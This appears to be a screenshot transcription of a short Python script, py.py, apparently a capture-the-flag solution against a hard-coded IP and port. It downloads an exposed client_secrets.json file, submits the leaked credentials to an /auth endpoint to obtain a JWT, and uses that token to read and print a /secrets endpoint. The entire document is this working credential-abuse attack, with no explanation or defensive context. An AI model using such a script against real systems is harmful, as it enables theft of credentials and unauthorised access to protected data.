 Open
py.py
~/Desktop
1 import requests as r
2 import json
3 from sys import exit
4
5 baseUrl = "http://34.107.45.207:31871/"
6
7 def getUsernameAndPassword():
8     try:
9         resp = r.get(f"{baseUrl}client_secrets.json")
10         if resp.status_code == 200:
11             return json.loads(resp.text)
12         else:
13             exit("Something went wrong")
14     except Exception as e:
15         exit(e)
16
17 if __name__ == "__main__":
18     data = getUsernameAndPassword()
19     resp = r.post(f"{baseUrl}auth",json=data)
20     if resp.status_code == 200:
21         jwtToken = json.loads(resp.text)
22         headers = {
23             "Authorization":f"JWT {jwtToken['access_token']}"
24         }
25         resp = r.get(f"{baseUrl}/secrets",headers=headers)
26         if resp.status_code == 200:
27             print(resp.text)
28